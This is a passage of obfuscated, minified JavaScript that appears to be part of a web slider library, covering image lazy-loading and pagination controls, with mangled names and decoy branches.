_0x3973f0[_0x289c62(4486,6607,5238,4598)](_0x9df921,_0x25930f)},tRnFO:_0x3973f0[_0x31a87f(5903,4474,2892,4398)],PZDsh:"remove",Mqqbu:function(_0x3f5d83,_0x2f227e){function _0xc86c4c(_0x240a6f,_0x3425d1,_0xfb6504,_0x5a9de6){return _0x31a87f(_0x240a6f,_0x5a9de6- -1448,_0xfb6504-425,_0x5a9de6-98)}return _0x3973f0[_0xc86c4c(233,1509,1070,-303)](_0x3f5d83,_0x2f227e)},Khbrh:_0x3973f0[_0x34843e(2361,6,447,487)],OPdxm:function(_0x151c93,_0xd2578f,_0x32e425){function _0xa9cbf5(_0x128df9,_0x55c843,_0x579f21,_0x252523){return _0x34843e(_0x128df9-406,_0x128df9,_0x579f21-348,_0x55c843-1086)}return _0x3973f0[_0xa9cbf5(2836,3705,3513,2779)](_0x151c93,_0xd2578f,_0x32e425)},fikYX:function(_0x2e5f40,_0x329050,_0x484f77){return _0x3973f0.uBPdI(_0x2e5f40,_0x329050,_0x484f77)},ovUzI:function(_0x13bc91,_0x34858e){return _0x13bc91+_0x34858e},dOqnw:function(_0x29ed43,_0x54e8a7,_0x4f24f7,_0x43c2d3){return _0x3973f0.LMdQp(_0x29ed43,_0x54e8a7,_0x4f24f7,_0x43c2d3)},OProP:_0x3973f0[_0x31a87f(2944,4590,3238,6161)],tbhBG:_0x3973f0[_0x34843e(3387,710,1189,2381)],WguYf:_0x3973f0[_0x34843e(2781,2035,1840,3643)],hLeDQ:_0x3973f0[_0x31a87f(4750,3826,1819,5567)],WxkJn:function(_0x323ff8,_0x51c333,_0xa553cf){function _0x136ab0(_0x449eba,_0xd249f6,_0x5e831f,_0x5cebc6){return _0x31a87f(_0x5e831f,_0x449eba- -1115,_0x5e831f-121,_0x5cebc6-189)}return _0x3973f0[_0x136ab0(2412,2982,3465,2548)](_0x323ff8,_0x51c333,_0xa553cf)}};function _0x34843e(_0x45a114,_0x263b3c,_0x1c66ee,_0x340c5d){return _0x1b2a1f(_0x45a114-265,_0x263b3c,_0x340c5d- -949,_0x340c5d-410)}_0x3973f0[_0x31a87f(1074,1145,2509,2119)](_0x3973f0[_0x34843e(3118,4611,837,2825)],"QVHpy")?(_0x3973f0.UUdIg(_0x2f2106,_0x5c6ef1),_0x5645d3[_0x34843e(-99,891,2454,1050)][_0x34843e(2503,3422,4060,2738)](function(_0x225937){function _0x3134c6(_0x4300ad,_0x183967,_0x78bcd8,_0x192933){return _0x34843e(_0x4300ad-58,_0x192933,_0x78bcd8-270,_0x183967-366)}function _0x1731d6(_0x32963a,_0x467d9f,_0x178e53,_0x2c010d){return _0x31a87f(_0x467d9f,_0x2c010d- -1347,_0x178e53-268,_0x2c010d-90)}_0x4ad6ff[_0x1731d6(2993,777,771,2141)](_0x1b0a9f,_0x225937[_0x3134c6(-888,629,-1330,-226)],_0x22a962)[_0x3134c6(4042,3104,3459,2037)](function(_0x2adb5){var _0x339439={qWpHt:_0x4ad6ff[_0x1860b6(2956,4432,1653,3767)],kRTss:function(_0xdfcce8,_0x29aa9a,_0xf37fcd){function _0x48f883(_0x511b70,_0x1924b8,_0x451812,_0x64edf2){return _0x1860b6(_0x64edf2-436,_0x1924b8-38,_0x451812-223,_0x1924b8)}return _0x4ad6ff[_0x48f883(-767,748,378,1243)](_0xdfcce8,_0x29aa9a,_0xf37fcd)},eXoRC:function(_0x345a0a,_0xad53e){function _0x475368(_0x4b8b7d,_0x311958,_0x522d97,_0x28a227){return _0x1860b6(_0x4b8b7d- -1192,_0x311958-74,_0x522d97-167,_0x522d97)}return _0x4ad6ff[_0x475368(83,-1002,-538,1093)](_0x345a0a,_0xad53e)},fhkTe:_0x4ad6ff.tRnFO,bPioD:_0x4ad6ff[_0x1860b6(2838,3747,1204,3628)]};function _0xe9fb46(_0x3c4a07,_0x148eca,_0x1c5934,_0x19557f){return _0x3134c6(_0x3c4a07-319,_0x1c5934-639,_0x1c5934-7,_0x148eca)}function _0x1860b6(_0x5b0c22,_0x3fa1d0,_0x296792,_0x1bc4bd){return _0x1731d6(_0x5b0c22-268,_0x1bc4bd,_0x296792-499,_0x5b0c22-898)}if(_0x4ad6ff[_0x1860b6(3657,3043,2875,2653)](_0x4ad6ff[_0xe9fb46(5314,4240,5072,4698)],_0x4ad6ff[_0xe9fb46(3758,4007,5072,5172)])){var _0x569c47={CnEYv:_0x339439.qWpHt,iuypi:function(_0x4e3f6c,_0x3767aa,_0x3db8ee){function _0x47bbe8(_0x22e88e,_0x4aedbc,_0x19a83b,_0x31c4de){return _0x1860b6(_0x4aedbc-3,_0x4aedbc-387,_0x19a83b-31,_0x19a83b)}return _0x339439[_0x47bbe8(3778,3692,2212,2139)](_0x4e3f6c,_0x3767aa,_0x3db8ee)}};return _0x53b2d1&&(_0x51b390?_0x339439[_0x1860b6(2430,825,1717,4350)](_0x11ed6f,_0x33f40f)[_0x1860b6(1272,608,3134,1396)]():_0x339439[_0xe9fb46(3036,4835,2931,2926)](_0x4aaec4,_0x82869a))[_0xe9fb46(2738,3784,3743,3302)](function(_0x478a15){function _0x40800b(_0x44679e,_0x2f9296,_0x2be44f,_0x158f1d){return _0x1860b6(_0x44679e- -242,_0x2f9296-249,_0x2be44f-489,_0x2be44f)}function _0x2899d8(_0x865260,_0x2f2d3b,_0x48b711,_0x2d49e8){return _0xe9fb46(_0x865260-376,_0x48b711,_0x2f2d3b- -180,_0x2d49e8-208)}_0x478a15!==_0x569c47[_0x2899d8(1568,1663,2269,2693)]&&_0x569c47[_0x40800b(4324,5286,4865,2364)](_0xde0d8e,_0x2ba54d[_0x478a15],_0x478a15)}),_0x12ff8d}else{var _0x531232=_0x4ad6ff[_0xe9fb46(5423,4240,4471,6072)](_0x52e9fa,_0x2adb5,_0x5e6799),_0x25b7ba=_0x4ad6ff[_0x1860b6(3970,3737,4015,2714)](_0x52e9fa,_0x2adb5,_0xbf29fc);if(_0x4ad6ff.Mqqbu(_0x531232,_0x2adb5[_0xe9fb46(4504,4016,3272,2703)])||_0x4ad6ff[_0xe9fb46(3909,5289,4158,5945)](_0x25b7ba,_0x2adb5[_0x1860b6(1464,2428,491,725)])){var _0x17f29a=_0x4b7392[_0xe9fb46(3533,3746,4750,5588)].spinner,_0x2b4d6d=_0x2adb5["parentElem"+_0x1860b6(4178,3504,2923,4722)],_0xf5d33f=_0x4ad6ff.fikYX(_0x9e5718,_0x2b4d6d,_0x4ad6ff[_0xe9fb46(4420,5207,4621,4359)](".",_0x17f29a))||_0x4ad6ff[_0x1860b6(3502,4938,5336,3150)](_0x589ad6,_0x4ad6ff[_0xe9fb46(2546,2501,3905,1925)],_0x17f29a,_0x2b4d6d);_0x5c6ef1[_0xe9fb46(5265,5029,3680,4769)]([_0x2adb5,_0x225937,_0xf5d33f]),!_0x2adb5.src&&(_0x4ad6ff[_0xe9fb46(5561,3346,4158,6048)](_0x4ad6ff[_0xe9fb46(1774,-249,1397,2945)],_0x4ad6ff.WguYf)?_0x4ad6ff.XajDt(_0x152a50,_0x2adb5,_0x4ad6ff[_0x1860b6(702,1430,-647,1809)]):_0x4dbedb[_0x1860b6(2141,1846,1518,4009)][_0x21328e?_0x339439[_0x1860b6(2391,4410,1842,2027)]:_0x339439[_0xe9fb46(326,2806,1482,814)]](_0x1a0aae))}}})}),_0xae1511?_0x51c027():(_0x3973f0.TYhqv(_0x265cb8,_0x31178d),_0x3973f0[_0x34843e(655,1989,-644,511)](_0x2acb55,_0x31178d,_0x58bb88),_0x58bb88())):_0x558ed3[_0x31a87f(6871,5051,4216,3488)](_0x5b0711,_0x3973f0.UUdIg(_0x402319,_0x360ff1[_0x34843e(868,2590,1984,2776)])?_0x12a979.detail:[])}function _0x58bb88(){var _0x3b86b4={udpmX:function(_0x202c8e,_0x401314){function _0x508787(_0x387b36,_0x25ff33,_0x2548c5,_0x2a600e){return _0x1d57(_0x25ff33- -363,_0x2a600e)}return _0x3973f0[_0x508787(4304,3224,3183,4346)](_0x202c8e,_0x401314)},ZqgpG:function(_0x1827b1,_0x1a0a8e){return _0x3973f0.jAvtd(_0x1827b1,_0x1a0a8e)}};function _0x3d046e(_0x15edbf,_0x53074,_0x49e07b,_0x2c41a2){return _0x1b2a1f(_0x15edbf-154,_0x49e07b,_0x2c41a2- -91,_0x2c41a2-477)}function _0x1d0d60(_0x55f68f,_0x1003a5,_0x58d623,_0x1810a9){return _0x1b2a1f(_0x55f68f-393,_0x55f68f,_0x58d623-184,_0x1810a9-304)}if(_0x3973f0[_0x3d046e(1996,3433,4419,3749)](_0x3973f0[_0x3d046e(3153,2914,1565,1126)],_0x1d0d60(1807,1958,2325,1740))){if(!(_0x5c6ef1=_0x5c6ef1[_0x3d046e(5079,3446,6903,4986)](function(_0x4cde68){function _0x3c0746(_0x3c174e,_0x8aac84,_0xf67e72,_0x281d10){return _0x1d0d60(_0xf67e72,_0x8aac84-204,_0x281d10-90,_0x281d10-161)}var _0x262e34=_0x3973f0[_0x3c0746(2985,3554,3682,3090)](_0x3973f0[_0xf0771b(5702,2982,4351,3695)](_0x4b7392.perPage,(_0x4b7392[_0x3c0746(2045,1628,2821,2148)+"es"]||-7069*-1+7922*1+14990*-1)+(-4240*-2+4042+-12521)),1);function _0xf0771b(_0x1d061f,_0x5471fe,_0x526c20,_0x3c63d3){return _0x3d046e(_0x1d061f-160,_0x5471fe-206,_0x526c20,_0x3c63d3- -845)}return!_0x4cde68[16235+-1*16234].isWithin(_0x2eb397[_0xf0771b(2248,2652,3275,3498)],_0x262e34)||_0x4f92f2(_0x4cde68)}))[_0x1d0d60(4205,3429,2470,1516)])if(_0x3973f0[_0x3d046e(4305,2763,4468,4475)](_0x3973f0.eQooQ,_0x3973f0[_0x3d046e(4713,5523,3747,3501)]))_0x3973f0[_0x3d046e(2617,4555,4811,2947)](_0x265cb8,_0x31178d);else return _0x740f35?_0x3b86b4[_0x1d0d60(2192,1836,3358,4541)](_0x511f5d,function(_0x37e0b7){return!_0x37e0b7.isClone}):_0x5c6213}else return _0x3b86b4[_0x3d046e(2609,3858,2844,3505)](_0x479ed6(_0x1f5a22),_0x4bd1df)}function _0x4f92f2(_0xbec6ac){var _0x43f0e7=_0x5e6c26[_0x372544(3258,1409,5046,4208)][_0x372544(3506,4014,2321,4156)]("|");function _0x372544(_0x3fb0a4,_0x110ade,_0x18286b,_0x395afe){return _0x3d3af6(_0x110ade,_0x110ade-74,_0x18286b-144,_0x3fb0a4- -801)}function _0x13020e(_0x4573f0,_0x5d73fc,_0x38f854,_0x3c19fa){return _0x3d3af6(_0x3c19fa,_0x5d73fc-431,_0x38f854-49,_0x5d73fc-833)}for(var _0x3afd8d=9935*1+4170*-2+-1595;;){switch(_0x43f0e7[_0x3afd8d++]){case"0":_0x5e6c26[_0x13020e(5309,3640,2337,4033)](_0x12ce0e,_0xbec6ac[-4558+-1303*2+7165].slide,_0x20d2d2);continue;case"1":var _0x2e5903=_0xbec6ac[-1*-7309+-2685+578*-8];continue;case"2":_0x5e6c26[_0x372544(2678,1791,990,2371)](_0x5865a4,_0x2e5903,_0xbf29fc);continue;case"3":_0x5e6c26[_0x13020e(3506,4593,4593,2844)](_0x5865a4,_0x2e5903,_0x5e6799);continue;case"4":_0x5e6c26.GkhSC(_0x54c12f,_0x2e5903,_0x5e6c26.MfJTC,_0x5e6c26[_0x13020e(2748,2053,4020,289)](_0x52e9fa,_0x2e5903,_0xbf29fc));continue;case"5":_0x110c1d(_0x2e5903,_0x5e6c26[_0x372544(2873,4050,4282,1830)],_0x5e6c26[_0x13020e(6126,4197,3927,3941)](_0x54ccae,_0x3579f4,_0xbec6ac));continue;case"6":_0x5e6c26.tbkEJ(_0x54c12f,_0x2e5903,_0x5e6c26[_0x372544(73,1379,6,485)],_0x52e9fa(_0x2e5903,_0x5e6799));continue}break}}function _0x3579f4(_0x2f1102,_0x3ec9d2){function _0x2866ed(_0x50bca2,_0x4af7cf,_0x4c04ec,_0x2a507d){return _0x3d3af6(_0x4af7cf,_0x4af7cf-414,_0x4c04ec-319,_0x4c04ec-920)}var _0x2bc919={ARhzR:function(_0x7581f2,_0x3efe05){function _0x2c34dc(_0x308a80,_0x1ff3df,_0x2ad5c5,_0x195e73){return _0x1d57(_0x2ad5c5- -381,_0x308a80)}return _0x5e6c26[_0x2c34dc(3108,1593,2122,3318)](_0x7581f2,_0x3efe05)},mQQKn:_0x5e6c26.QpnyB,hlmjK:function(_0x1d93a1,_0x2094c0){return _0x5e6c26.iTXEv(_0x1d93a1,_0x2094c0)}};function _0x449155(_0x3016fc,_0x13d1b7,_0x14d190,_0x4dff22){return _0x1b2a1f(_0x3016fc-103,_0x4dff22,_0x3016fc- -16,_0x4dff22-446)}if(_0x5e6c26[_0x2866ed(4738,1988,3858,2814)]!==_0x5e6c26[_0x449155(3762,4624,2630,3057)]){var _0x12f95a={jkcKJ:function(_0x50ee70,_0xd3455a){return _0x3973f0.HbuhR(_0x50ee70,_0xd3455a)},jVHER:function(_0x29fc17,_0x218f6c){return _0x29fc17+_0x218f6c}},_0x47ad5e,_0x4241f9,_0x2a1cad;_0x59bfd3=_0x3973f0[_0x449155(1633,276,569,13)](_0x38f14a,_0x3973f0.BQNHa(".",_0x4bcefa)),_0x4d46c5=_0x3973f0.HDFlI(_0xae7c27,_0x46e0d0,"."+_0x1e608b),_0x3973f0[_0x2866ed(623,3087,2305,2905)](_0x23ea40,_0x3973f0[_0x2866ed(494,3028,1203,2708)](_0x1885d9,_0x584394),_0x3973f0[_0x2866ed(2250,1988,1861,742)]),_0x3973f0[_0x2866ed(103,3078,1540,393)](_0x3dc22c,_0x583b9d,_0x3973f0[_0x2866ed(2868,2228,2048,3998)](_0x2ac5f1,_0x106986,_0x3973f0.BQNHa(_0x3973f0[_0x449155(4528,6537,4971,3824)](_0x3973f0[_0x2866ed(5802,3586,4635,6666)]("."+_0x44bacf,_0x2866ed(1407,2462,2667,2851)),_0x2f1ba0),")")));var _0x377f67={};_0x377f67[_0x2866ed(795,940,2487,4412)]=_0x4c135d,_0x377f67[_0x2866ed(1274,2368,1899,2641)]=_0x27dd9d,_0x377f67[_0x2866ed(5598,4643,4653,4703)]=_0x481df1,_0x377f67[_0x449155(2785,1120,4224,4479)]=_0x3223d9,_0x377f67[_0x449155(3279,3111,3711,1996)]=_0x41d199,_0x377f67[_0x2866ed(2060,2217,3521,3009)]=_0x20718d,_0x3973f0[_0x2866ed(3703,4762,3648,2008)](_0x5efa6f,_0x377f67,function(_0x211174,_0x244047){function _0x5a3eca(_0x384076,_0x3260e3,_0x4a1947,_0xf85821){return _0x449155(_0x3260e3-178,_0x3260e3-27,_0x4a1947-465,_0xf85821)}_0x2747b7[_0x244047]=_0x12f95a.jkcKJ(_0x429c1e,_0x12f95a[_0x5a3eca(3728,4223,3318,4576)](".",_0x211174))});var _0x361e72={};_0x361e72.root=_0xe00731,_0x361e72[_0x449155(2705,786,3288,1631)]=_0x3bc46e,_0x361e72[_0x2866ed(2603,4260,3819,5033)]=_0x1155e2,_0x361e72[_0x2866ed(4309,4400,2462,4430)]=_0x1cd85a,_0x5b7b54(_0x3348a9,_0x361e72),_0x4241f9=_0x41b9f5.id||""+(_0x47ad5e=_0xa4e0ea)+_0x3973f0[_0x2866ed(5130,2268,3426,4316)](_0x34a397,_0x8087ce[_0x47ad5e]=_0x3973f0.koAMu(_0x41afb7[_0x47ad5e]||-1*1369+-3993+766*7,-3827+-319*-12)),_0x2a1cad=_0x43d4eb[_0x449155(4738,5998,3390,5525)],_0x3b3329.id=_0x4241f9,_0x10a76b.id=_0x511d5a.id||_0x3973f0[_0x449155(2435,3355,792,2570)](_0x4241f9,_0x3973f0[_0x2866ed(4014,2616,3659,1697)]),_0x3e0929.id=_0x2d7903.id||_0x3973f0[_0x2866ed(4563,1865,2915,1470)](_0x4241f9,_0x3973f0[_0x2866ed(4714,6278,5112,6097)]),!_0x3973f0[_0x449155(1952,526,1640,1078)](_0x45680b,_0x5d8f5c,_0xad0e02)&&_0x3973f0[_0x449155(3656,4838,4367,2856)](_0x57bf93.tagName,_0x449155(1158,-870,522,2572))&&_0x2a1cad&&_0x3973f0[_0x2866ed(-108,-358,1367,397)](_0x186e4e,_0x378038,_0x539b9b,_0x2a1cad),_0x3973f0.VgXrZ(_0xdfea22,_0x3b229c,_0x27c7f2,_0x2ac8f8[_0x449155(2790,3349,4114,2919)]),_0x3973f0.VgXrZ(_0x12e0c8,_0x595f0a,_0x3c8d87,_0x3973f0[_0x449155(1222,45,91,-688)]),_0x3973f0[_0x449155(3305,4270,5178,3642)](_0x466202)}else{var _0x3be8b7=_0x2f1102[0],_0x286d8b=_0x2f1102[-1*-5386+-1385*7+4310];_0x5e6c26[_0x2866ed(2240,2439,3106,4364)](_0x39015b,_0x286d8b.slide,_0x20d2d2),_0x5e6c26[_0x449155(1435,2709,366,327)](_0x3ec9d2[_0x2866ed(5081,2816,3498,5150)],_0x5e6c26[_0x2866ed(5072,5212,3543,1785)])&&(_0x5e6c26[_0x449155(4227,4788,2855,3238)](_0x5e6c26[_0x2866ed(5830,4994,5115,5350)],_0x5e6c26[_0x2866ed(755,297,1236,2270)])?(_0x5e29fa[_0x2866ed(5336,5071,4083,3734)](this),_0x2bc919[_0x449155(5135,4923,3471,6525)](this.dataset.loaded,_0x2bc919[_0x2866ed(4672,2209,3810,2851)])&&this[_0x449155(1834,3255,1941,1504)+"ts"]()):(_0x458640(_0x2f1102[1*671+-2083+2*707]),_0x5e6c26.EGALn(_0x152a50,_0x3be8b7,""),_0x5e6c26[_0x2866ed(-605,1200,1431,3322)](_0xdc99cd,_0x48570c,_0x3be8b7,_0x286d8b),_0x5e6c26[_0x2866ed(3426,2710,4119,5428)](_0xdc99cd,_0x5e7201))),_0xae1511&&(_0x5e6c26[_0x449155(1141,1369,-896,152)](_0x5e6c26[_0x2866ed(1280,2869,1574,1505)],_0x5e6c26[_0x449155(2920,4245,1472,3647)])?_0x51c027():_0x2bc919.hlmjK(_0x1dac66,_0x5dc03e))}}function _0x51c027(){function _0x761e85(_0xd2d9f1,_0x16d042,_0x4e184b,_0x32ee68){return _0x1b2a1f(_0xd2d9f1-385,_0x32ee68,_0x4e184b- -417,_0x32ee68-215)}function _0x23d57d(_0x1af079,_0x54c3e8,_0x11947e,_0x1b22ae){return _0x1b2a1f(_0x1af079-15,_0x1b22ae,_0x54c3e8- -955,_0x1b22ae-27)}_0x5c6ef1[_0x23d57d(879,1331,1050,1480)]&&_0x3973f0.cfjcj(_0x4f92f2,_0x5c6ef1[_0x23d57d(2248,1523,387,623)]())}return{mount:function(){function _0x50a87c(_0x2f1651,_0x1f3471,_0x5e45e4,_0x5bc851){return _0x1b2a1f(_0x2f1651-287,_0x2f1651,_0x5bc851-147,_0x5bc851-246)}_0x4b7392.lazyLoad&&(_0x24f34d(),_0x5e6c26[_0x50a87c(5468,5278,5208,4419)](_0x2acb55,_0x211a30,_0x24f34d))},destroy:_0x5e6c26[_0x3d3af6(1837,3907,3915,2348)](_0x54ccae,_0x2f2106,_0x5c6ef1),check:_0x58bb88}},Pagination:function(_0xbfd39b,_0x235a33,_0x5306cb){var _0x4e9c8c={kLhcw:function(_0x37f50b,_0x130f3e,_0x14c734){function _0x8ce949(_0x4f169c,_0x41a095,_0x5c35cd,_0x701a24){return _0x1d57(_0x5c35cd- -628,_0x41a095)}return _0x5e6c26[_0x8ce949(640,2444,1770,1325)](_0x37f50b,_0x130f3e,_0x14c734)},ibMxn:function(_0x125392){function _0x298947(_0x38129d,_0x3cdeb1,_0x58809a,_0x20c91e){return _0x1d57(_0x58809a-927,_0x3cdeb1)}return _0x5e6c26[_0x298947(2317,4107,2260,509)](_0x125392)},zXtXx:function(_0x16b760,_0xf2089e){function _0x2d0804(_0x2441c4,_0x759d75,_0x164601,_0x38d1e5){return _0x1d57(_0x759d75- -30,_0x164601)}return _0x5e6c26[_0x2d0804(2971,2909,1630,1100)](_0x16b760,_0xf2089e)},jLCdT:function(_0xf5d76a,_0x23b902){function _0x335017(_0x4d370d,_0x573bf5,_0x3f2a20,_0x5f3732){return _0x1d57(_0x5f3732-609,_0x4d370d)}return _0x5e6c26[_0x335017(2786,4482,3668,2856)](_0xf5d76a,_0x23b902)},QEdPa:function(_0x17e1b4,_0x4979b0){return _0x17e1b4===_0x4979b0},rngcH:function(_0x2e00de,_0x13257d,_0x2640c1,_0x33adf0){return _0x2e00de(_0x13257d,_0x2640c1,_0x33adf0)},tivds:function(_0x393ee1,_0x2a569b){return _0x5e6c26.wgAcl(_0x393ee1,_0x2a569b)},wOeXk:function(_0x1cc394,_0x526803){function _0x3aa248(_0x1ae9ca,_0xcebace,_0x10e17a,_0x50c842){return _0x1d57(_0x10e17a- -500,_0x50c842)}return _0x5e6c26[_0x3aa248(476,2055,1249,1682)](_0x1cc394,_0x526803)},ckaCh:_0x3f236a(1852,1344,2265,2754),VpNYr:_0x5e6c26[_0x3f236a(1311,3216,2685,1907)],qfQst:_0x5e6c26[_0x3f236a(4153,3149,1901,3370)],mRERw:function(_0x44f872,_0x479953){return _0x5e6c26.gyVQr(_0x44f872,_0x479953)},kmair:function(_0x44c5e2,_0x546bfc){function _0x16023e(_0x487f6b,_0x51c142,_0x4ca9e8,_0x5d9c0d){return _0x3f236a(_0x5d9c0d,_0x51c142-378,_0x4ca9e8-8,_0x5d9c0d-297)}return _0x5e6c26[_0x16023e(1637,733,-1106,-556)](_0x44c5e2,_0x546bfc)},MsAbB:function(_0x3e0cef,_0x2d64f7){return _0x3e0cef(_0x2d64f7)},iyyvt:function(_0x3c49d8,_0x4bc020,_0x5f997a){return _0x3c49d8(_0x4bc020,_0x5f997a)},cgzWu:_0x5e6c26.kvYSk,EnLiS:_0x5e6c26[_0x320798(4058,2355,2486,3731)],kHJEy:function(_0x521f07,_0x442c4e){return _0x5e6c26.dRIAB(_0x521f07,_0x442c4e)},pgqZd:_0x5e6c26[_0x3f236a(-990,754,490,-397)],jZxdx:function(_0xcffe3e,_0x3d7118){function _0x4b6780(_0x2f6858,_0x56a524,_0x11ba17,_0x413761){return _0x3f236a(_0x2f6858,_0x56a524-1161,_0x11ba17-469,_0x413761-427)}return _0x5e6c26[_0x4b6780(6299,4731,6248,3784)](_0xcffe3e,_0x3d7118)},DHdCy:function(_0x3bb934){return _0x5e6c26.ODzvI(_0x3bb934)},yJOTq:function(_0x258fe2,_0x3398e8,_0x3d5c7d){return _0x5e6c26.DdSFs(_0x258fe2,_0x3398e8,_0x3d5c7d)},NegRs:function(_0x4af573,_0xfc2443,_0x390e1b,_0x48fd3e){function _0x58fb00(_0x9a192e,_0x5a08f4,_0xb53276,_0x3b1a4a){return _0x320798(_0x9a192e-388,_0x9a192e- -1205,_0xb53276,_0x3b1a4a-233)}return _0x5e6c26[_0x58fb00(37,1122,-344,-1688)](_0x4af573,_0xfc2443,_0x390e1b,_0x48fd3e)},ovhFu:"XkloQ",igCLB:function(_0x10b8aa,_0x3dcbf0,_0xf0b57a,_0x32d8ad){return _0x10b8aa(_0x3dcbf0,_0xf0b57a,_0x32d8ad)},mafIV:_0x3f236a(-235,476,1210,69)+_0x320798(2930,2923,3238,2656)},_0x3772cb,_0x48d33a,_0x1c3dbc=_0x5e6c26[_0x320798(1825,1467,-486,3490)](_0x37d20e,_0xbfd39b),_0x1787e6=_0x1c3dbc.on,_0x5ca28d=_0x1c3dbc[_0x3f236a(214,1787,-216,1192)],_0x187909=_0x1c3dbc[_0x3f236a(2327,2425,2120,2847)];function _0x3f236a(_0x4f754b,_0xba1110,_0x128344,_0x59755f){return _0x4b0756(_0xba1110-169,_0x4f754b,_0x128344-190,_0x59755f-278)}var _0x35dc18=_0x235a33.Slides,_0x5c1dc8=_0x235a33.Elements,_0x4c0244=_0x235a33[_0x3f236a(2307,3606,3979,2917)],_0x187b29=_0x4c0244.hasFocus,_0x34cf00=_0x4c0244[_0x3f236a(1230,2159,1826,3585)],_0x59ef53=_0x4c0244.go,_0x3e4dd8=_0x235a33[_0x3f236a(639,725,-404,-240)][_0x320798(2311,3470,4257,3909)],_0x5a4b49=_0x5c1dc8.pagination,_0x21839c=[];function _0x26d7e2(){var _0x1dafe4={ZfjXj:_0x5e00ee(1730,1924,3448,3612),TGkEn:_0x5e6c26.QpnyB,jxWbg:function(_0x25df3b,_0x509d03){return _0x25df3b(_0x509d03)},fJDIX:function(_0x55f4ce,_0xdaebc6){function _0x18295f(_0x4c3c10,_0x5076e3,_0x1648ba,_0x5219ad){return _0x5e00ee(_0x1648ba,_0x5076e3-150,_0x1648ba-224,_0x5076e3- -1206)}return _0x5e6c26[_0x18295f(-1205,-111,1549,989)](_0x55f4ce,_0xdaebc6)},YDOZZ:function(_0x3c8d44,_0x1f4f31){function _0x248dff(_0x2821ed,_0x3c1e39,_0x4e3bd4,_0x1af81b){return _0x5e00ee(_0x2821ed,_0x3c1e39-165,_0x4e3bd4-84,_0x4e3bd4- -1327)}return _0x5e6c26[_0x248dff(975,2296,1777,1019)](_0x3c8d44,_0x1f4f31)},zKyfg:function(_0x376f61,_0x4b9864){function _0x21ee7f(_0x25975b,_0x204692,_0x1db647,_0xfe22e5){return _0x5e00ee(_0x204692,_0x204692-220,_0x1db647-150,_0x1db647-149)}return _0x5e6c26[_0x21ee7f(2578,4607,3957,2372)](_0x376f61,_0x4b9864)},KXmYK:function(_0x21bf7b,_0xad7e2,_0x4dc0a8,_0xa35f5b){function _0x4f4f54(_0x34cb24,_0x4f62d5,_0x195ba9,_0x335cc7){return _0x5e00ee(_0x335cc7,_0x4f62d5-101,_0x195ba9-86,_0x4f62d5- -782)}return _0x5e6c26[_0x4f4f54(-1078,295,-1508,652)](_0x21bf7b,_0xad7e2,_0x4dc0a8,_0xa35f5b)},dDHoE:function(_0xc62500){function _0x3dfcff(_0x2bf05c,_0x1c9b1,_0x3c9ce8,_0x6c1e86){return _0x5e00ee(_0x6c1e86,_0x1c9b1-282,_0x3c9ce8-434,_0x2bf05c- -1266)}return _0x5e6c26[_0x3dfcff(-128,-36,-1039,-329)](_0xc62500)},Xybss:function(_0x4ad15b,_0x3d3837){return _0x4ad15b(_0x3d3837)},XhDsg:function(_0x42165b,_0x5af38c){return _0x42165b/_0x5af38c},egoOC:function(_0x419afa,_0x2146cc,_0x2b4caa){function _0x43faa9(_0x58ea99,_0xf2eff7,_0x23602f,_0x571887){return _0x5e00ee(_0x23602f,_0xf2eff7-322,_0x23602f-268,_0x571887- -319)}return _0x5e6c26[_0x43faa9(3559,4659,3446,2740)](_0x419afa,_0x2146cc,_0x2b4caa)},DywYZ:function(_0x1cd25b,_0x4a4024){function _0x3cfa41(_0x16e4b0,_0x2d77c0,_0x149b1e,_0xf0aa1c){return _0x5e00ee(_0xf0aa1c,_0x2d77c0-444,_0x149b1e-477,_0x149b1e- -855)}return _0x5e6c26[_0x3cfa41(2215,2910,1101,1666)](_0x1cd25b,_0x4a4024)},VayyN:function(_0x4974e6){function _0x468f85(_0x5546b7,_0x4809f2,_0x263729,_0x25a203){return _0x5e00ee(_0x263729,_0x4809f2-486,_0x263729-225,_0x5546b7-247)}return _0x5e6c26[_0x468f85(2296,2076,3617,1896)](_0x4974e6)},yspJB:function(_0x1bcce3,_0x1501a6,_0x4c70e6,_0x41d643){return _0x5e6c26.mLwCo(_0x1bcce3,_0x1501a6,_0x4c70e6,_0x41d643)},xvUcT:_0x1112ab(1402,326,3202,1212),MOcul:function(_0x51407e){function _0xdeec88(_0x154134,_0x33b6a1,_0x33a17f,_0x150fd9){return _0x1112ab(_0x150fd9-550,_0x33b6a1-213,_0x33a17f-234,_0x154134)}return _0x5e6c26[_0xdeec88(430,1219,-163,833)](_0x51407e)},nEIly:_0x5e6c26[_0x1112ab(3445,5194,1721,2790)],wzGIR:_0x5e6c26[_0x5e00ee(4810,3160,4902,4051)],UewFA:function(_0x4b6507,_0xce786d){function _0x52bd15(_0xc5ae18,_0x27fb4b,_0x39f6ae,_0x24b861){return _0x5e00ee(_0x24b861,_0x27fb4b-497,_0x39f6ae-116,_0x39f6ae- -420)}return _0x5e6c26[_0x52bd15(2528,2472,4137,2617)](_0x4b6507,_0xce786d)},HHVHq:function(_0x553362,_0x3f1c87){function _0x5d3711(_0x5e036e,_0x42a6c4,_0x967228,_0x680689){return _0x5e00ee(_0x967228,_0x42a6c4-303,_0x967228-182,_0x5e036e- -225)}return _0x5e6c26[_0x5d3711(1298,1075,2166,-663)](_0x553362,_0x3f1c87)},hwEDJ:_0x5e6c26[_0x1112ab(3647,5286,3252,2692)],hVBCw:_0x1112ab(1306,-380,43,-173),wuCzH:function(_0x1b8997,_0x484846){return _0x5e6c26.RMZZN(_0x1b8997,_0x484846)},EXrVG:_0x5e6c26[_0x5e00ee(4015,1615,3787,2485)],iWTBu:function(_0x3bbf73,_0x1f0c3b){return _0x5e6c26.ftdfl(_0x3bbf73,_0x1f0c3b)},XDwhT:_0x5e6c26[_0x1112ab(2704,3077,2415,1525)],SpEsR:_0x5e6c26[_0x1112ab(1249,-386,2746,1844)],guJSc:_0x5e6c26[_0x5e00ee(4754,2644,5007,4309)],fflpc:function(_0x5d14f1,_0x577494,_0x59267d,_0x87181a){return _0x5d14f1(_0x577494,_0x59267d,_0x87181a)},wexsJ:_0x1112ab(2e3,946,266,1920),KUmqT:function(_0x5ac22f,_0x19e015,_0x2d13d2,_0x3e1423){function _0x2c9b50(_0xe1f3f4,_0x189ad1,_0x217ab0,_0x44a9f5){return _0x1112ab(_0x217ab0-324,_0x189ad1-314,_0x217ab0-124,_0xe1f3f4)}return _0x5e6c26[_0x2c9b50(1319,4790,3089,4927)](_0x5ac22f,_0x19e015,_0x2d13d2,_0x3e1423)},LSfOt:function(_0x5b6135,_0x4ff088){return 